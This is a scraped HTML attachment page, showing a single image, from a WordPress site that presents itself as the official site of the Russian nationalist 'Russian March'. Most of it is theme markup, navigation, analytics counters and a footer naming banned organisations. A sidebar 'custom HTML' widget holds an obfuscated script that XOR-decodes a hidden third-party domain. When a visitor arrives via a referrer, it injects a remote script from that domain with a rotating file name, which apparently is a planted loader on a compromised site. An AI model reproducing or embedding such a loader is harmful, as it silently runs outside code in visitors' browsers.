

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/news14/soratniki-kns-v-kry-mu-vy-razili-solidarnost-s-russkim-marshem.html/attachment/unnamed
body_size: 8237
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>unnamed | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев к &laquo;unnamed&raquo;" href="https://rmarsh.info/news14/soratniki-kns-v-kry-mu-vy-razili-solidarnost-s-russkim-marshem.html/attachment/unnamed/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=5288' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fsoratniki-kns-v-kry-mu-vy-razili-solidarnost-s-russkim-marshem.html%2Fattachment%2Funnamed" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fsoratniki-kns-v-kry-mu-vy-razili-solidarnost-s-russkim-marshem.html%2Fattachment%2Funnamed&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-5288 attachmentid-5288 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">unnamed</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-5288" class="image-attachment post-5288 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/news14/soratniki-kns-v-kry-mu-vy-razili-solidarnost-s-russkim-marshem.html/attachment/011" title="unnamed" rel="attachment"><img width="960" height="540" src="https://rmarsh.info/wp-content/uploads/2016/11/unnamed.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2016/11/unnamed.jpg 1172w, https://rmarsh.info/wp-content/uploads/2016/11/unnamed-300x169.jpg 300w, https://rmarsh.info/wp-content/uploads/2016/11/unnamed-768x432.jpg 768w, https://rmarsh.info/wp-content/uploads/2016/11/unnamed-1024x576.jpg 1024w" sizes="(max-width: 960px) 100vw, 960px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/news14/soratniki-kns-v-kry-mu-vy-razili-solidarnost-s-russkim-marshem.html/attachment/sk7ccjhbuvq'>&larr; Пред.</a></span>
							<span class="next-image"><a href='https://rmarsh.info/news14/soratniki-kns-v-kry-mu-vy-razili-solidarnost-s-russkim-marshem.html/attachment/011'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/comment-reply.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
